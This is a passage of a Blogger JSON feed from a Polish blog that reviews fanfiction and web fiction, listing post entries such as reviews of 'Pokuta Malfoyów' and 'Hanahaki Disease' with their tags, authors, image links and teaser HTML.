Tożsamość"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR8FVLAB1rSiQNJTZ2a5YulHpI7bzzJpagFrCDT_KEB5YrJ-nC7ez6dQHJxAEqpoavKDaGaYw6LjJZdsUBhyphenhyphenlmzIZVyBdFYVYaxrn7wg_D3I7OOw6277JHkJI6BciMENFHoBB7uBH7P5lQ\/s72-c\/Czester.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4952610074889415125"},"published":{"$t":"2021-02-18T21:05:00.002+01:00"},"updated":{"$t":"2021-05-23T19:02:51.962+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"harrypotter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kryminał"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[229] ocena: Pokuta Malfoyów"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 1,74; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgke79mPl2b0kLS4QigTGWFMK7QJlO64XLNnyhKNY3-XNNxOVIz4eCk1pxgY4MsfdLq72AQpNpH4_Dml6gUy8fAjlPV-y3SDwu0Pam9c9XHTmVZiFn1pgnmIBrqZqvf3OXTbvU01iB-NOa8\/s1000\/Diagon_Alley_South_Side.webp\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"659\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgke79mPl2b0kLS4QigTGWFMK7QJlO64XLNnyhKNY3-XNNxOVIz4eCk1pxgY4MsfdLq72AQpNpH4_Dml6gUy8fAjlPV-y3SDwu0Pam9c9XHTmVZiFn1pgnmIBrqZqvf3OXTbvU01iB-NOa8\/s16000\/Diagon_Alley_South_Side.webp\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E[\u003Ca href=\"https:\/\/harrypotter.fandom.com\/wiki\/Diagon_Alley_South_Side?fbclid=IwAR2zaYqEdc2jKsIQDQTUsLagIm0RyOc-3HW4-xhp8T8dNe7aiLRADKAzDRE\" target=\"_blank\"\u003Eźródełko\u003C\/a\u003E]\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/02\/229-ocena-pokuta-malfoyow.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4952610074889415125\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/02\/229-ocena-pokuta-malfoyow.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4952610074889415125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4952610074889415125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/02\/229-ocena-pokuta-malfoyow.html","title":"[229] ocena: Pokuta Malfoyów"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgke79mPl2b0kLS4QigTGWFMK7QJlO64XLNnyhKNY3-XNNxOVIz4eCk1pxgY4MsfdLq72AQpNpH4_Dml6gUy8fAjlPV-y3SDwu0Pam9c9XHTmVZiFn1pgnmIBrqZqvf3OXTbvU01iB-NOa8\/s72-c\/Diagon_Alley_South_Side.webp","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1218878194408989754"},"published":{"$t":"2020-02-22T23:48:00.002+01:00"},"updated":{"$t":"2022-06-07T16:42:46.392+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fenoloftaleina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-fi"}],"title":{"type":"text","$t":"[200] ocena tekstu: Ostatni na ziemi"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003ETytuł: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E\u003Cspan style=\"color: windowtext;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/pkropka.wordpress.com\/category\/ostatni-na-ziemi\/\" target=\"_blank\"\u003EOstatni na ziemi\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: 13px; text-align: justify;\"\u003E\u003Ci\u003Epkropka\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 160%;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003Esci-fi, postapo\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 160%;\"\u003E\u003Cb\u003EOcenia: \u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/fenlandia.blogspot.com\/\" target=\"_blank\"\u003EFenoloftaleina\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoM0DQsY-_yXfmiJvvN-pepnN8q7JUkA96Hbw91U9uTorQINrB_iWZsjocMiDaswZiIKviux_jBghg7eoYJ4PRC64Ezo03U3JQUaByyeeTlxXuN64iSbKMD6NhOoz5_6WnWnw1KjRsO9FX\/s1600\/bojack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"1279\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoM0DQsY-_yXfmiJvvN-pepnN8q7JUkA96Hbw91U9uTorQINrB_iWZsjocMiDaswZiIKviux_jBghg7eoYJ4PRC64Ezo03U3JQUaByyeeTlxXuN64iSbKMD6NhOoz5_6WnWnw1KjRsO9FX\/s400\/bojack.jpg\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/02\/199-ocena-tekstu-ostatni-na-ziemi.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1218878194408989754\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/02\/199-ocena-tekstu-ostatni-na-ziemi.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1218878194408989754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1218878194408989754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/02\/199-ocena-tekstu-ostatni-na-ziemi.html","title":"[200] ocena tekstu: Ostatni na ziemi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoM0DQsY-_yXfmiJvvN-pepnN8q7JUkA96Hbw91U9uTorQINrB_iWZsjocMiDaswZiIKviux_jBghg7eoYJ4PRC64Ezo03U3JQUaByyeeTlxXuN64iSbKMD6NhOoz5_6WnWnw1KjRsO9FX\/s72-c\/bojack.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-9186741959492471977"},"published":{"$t":"2019-12-30T21:42:00.004+01:00"},"updated":{"$t":"2022-06-07T16:45:36.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dramat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słodkiflirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[192] ocena miniatury: Hanahaki Disease"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003ETytuł: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E\u003Cspan style=\"color: windowtext;\"\u003E\u003Ci\u003EHanahaki Disease\u003C\/i\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003EJenny\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 160%;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003ESłodki Flirt fanfiction, dramat\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003EOceniają\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E:\u003Ci\u003E \u003Ca href=\"http:\/\/oceniajaca-forfeit.blogspot.com\/\" target=\"_blank\"\u003EForfeit\u003C\/a\u003E i\u003C\/i\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"font-family: arial, sans-serif; font-size: 13.3333px;\"\u003E\u003C\/i\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/12\/192-ocena-miniatury-hanahaki-disease.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/9186741959492471977\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/12\/192-ocena-miniatury-hanahaki-disease.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9186741959492471977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9186741959492471977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/12\/192-ocena-miniatury-hanahaki-disease.html","title":"[192] ocena miniatury: Hanahaki Disease"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4396824200914145576"},"published":{"$t":"2019-09-15T16:00:00.002+02:00"},"updated":{"$t":"2021-02-25T13:35:09.890+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"harrypotter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[183] ocena tekstu: Zgniłe jabłka panny Weasley"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 160%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003ETytuł: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/pannaweasley.blogspot.com\/\" target=\"_blank\"\u003EZgniłe jabłka panny Weasley\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 160%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E \u003Cspan style=\"background-color: white;\"\u003E\u003Ci\u003ECanisPL\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 160%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003ETematyka:\u003Ci\u003E \u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003Efanfiction – Harry Potter\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 160%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003EOcenia:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/oceniajaca-forfeit.blogspot.com\/\" target=\"_blank\"\u003EForfeit\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/183-ocena-tekstu-zgnie-jabka-panny.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4396824200914145576\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/183-ocena-tekstu-zgnie-jabka-panny.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4396824200914145576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4396824200914145576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/183-ocena-tekstu-zgnie-jabka-panny.html","title":"[183] ocena tekstu: Zgniłe jabłka panny Weasley"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6678730802822457950"},"published":{"$t":"2019-09-02T17:44:00.003+02:00"},"updated":{"$t":"2022-06-07T17:13:20.481+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"graotron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[181] ocena tekstu: Ludzie Lodu i Ognia"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 22.08px; margin: 3.6pt 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003ETytuł:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E \u003Cspan style=\"color: windowtext;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/ludzie-lodu-i-ognia.blogspot.com\/\" target=\"_blank\"\u003ELudzie Lodu i Ognia\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003EA_lionne\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003Efanfiction – Pieśń Lodu i Ognia\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E\u003Cb\u003EOcenia:\u003C\/b\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/oceniajaca-forfeit.blogspot.com\/\" target=\"_blank\"\u003EForfeit\u003C\/a\u003E, ze skromną pomocą\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E\u003Ci\u003E \u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfv3c9uD5lFmqzzMbbTrC49gtdQnU4MikxtF8-V6Oi8MpVnzwE34tLnX_L2Y3SmnHGWiPrrjWwR3tkb4mqOs9oy51Jlydzvddiw4M7Ijyj6n-6KZeslCN6m_0y0RCIrLonh2vRZRqn5kd\/s1600\/maxresdefault.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfv3c9uD5lFmqzzMbbTrC49gtdQnU4MikxtF8-V6Oi8MpVnzwE34tLnX_L2Y3SmnHGWiPrrjWwR3tkb4mqOs9oy51Jlydzvddiw4M7Ijyj6n-6KZeslCN6m_0y0RCIrLonh2vRZRqn5kd\/s1600\/maxresdefault.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca 